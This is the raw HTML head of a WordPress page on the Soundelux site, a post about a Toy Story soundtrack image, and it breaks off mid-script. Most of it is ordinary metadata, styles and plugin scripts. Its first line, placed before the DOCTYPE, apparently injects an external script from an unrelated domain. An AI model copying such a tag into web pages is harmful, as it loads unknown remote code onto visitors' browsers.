

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/
body_size: 11650
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Toy Story (An Original Walt Disney Records Soundtrack)_SD_Signet_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Toy Story (An Original Walt Disney Records Soundtrack)_SD_Signet_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-19T19:25:08+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/#article","isPartOf":{"@id":"https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"Toy Story (An Original Walt Disney Records Soundtrack)_SD_Signet_sd09","datePublished":"2023-03-19T19:25:08+00:00","dateModified":"2023-03-19T19:25:08+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/"},"wordCount":11,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/Toy-Story-An-Original-Walt-Disney-Records-Soundtrack_SD_Signet_sd09.jpeg","articleSection":["Signet Soundelux Studios","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/","url":"https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/","name":"Toy Story (An Original Walt Disney Records Soundtrack)_SD_Signet_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/Toy-Story-An-Original-Walt-Disney-Records-Soundtrack_SD_Signet_sd09.jpeg","datePublished":"2023-03-19T19:25:08+00:00","dateModified":"2023-03-19T19:25:08+00:00","breadcrumb":{"@id":"https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/Toy-Story-An-Original-Walt-Disney-Records-Soundtrack_SD_Signet_sd09.jpeg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/Toy-Story-An-Original-Walt-Disney-Records-Soundtrack_SD_Signet_sd09.jpeg","width":599,"height":593},{"@type":"BreadcrumbList","@id":"https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"Toy Story (An Original Walt Disney Records Soundtrack)_SD_Signet_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Toy Story (An Original Walt Disney Records Soundtrack)_SD_Signet_sd09 Comments Feed" href="https://soundelux.com/toy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/14622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=14622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Ftoy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Ftoy-story-an-original-walt-disney-records-soundtrack_sd_signet_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
